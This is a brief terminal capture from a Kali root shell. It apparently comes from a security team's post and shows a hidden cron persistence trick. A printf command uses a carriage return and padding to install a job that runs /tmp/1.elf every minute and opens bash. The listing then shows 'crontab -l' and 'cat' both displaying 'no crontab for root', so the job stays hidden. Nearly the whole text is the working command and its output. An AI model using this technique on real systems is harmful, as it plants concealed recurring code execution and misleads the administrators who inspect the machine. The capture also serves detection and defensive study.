 root@kali:/var/spool/cron/crontabs# (crontab -l;printf "*/1 * * * * /bin/bash /tmp/1.elf;/bin/bash --noprofile -i;\rno cron
tab for `whoami`%100c\n")|crontab -
no crontab for root
root@kali:/var/spool/cron/crontabs# crontab -l
no crontab for root
root@kali:/var/spool/cron/crontabs# ls -la
总用量 12
drwx-wx--T 2 root crontab 4096 3月   5 08:40 .
drwxr-xr-x 3 root root    4096 8月  21  2018 ..
-rw------- 1 root crontab  354 3月   5 08:40 root
root@kali:/var/spool/cron/crontabs# cat root
# DO NOT EDIT THIS FILE - edit the master and reinstall.
# (- installed on Thu Mar  5 08:40:18 2020)
# (Cron version -- $Id: crontab.c,v 2.13 1994/01/17 03:20:37 vixie Exp $)
no crontab for root
Tide安全团队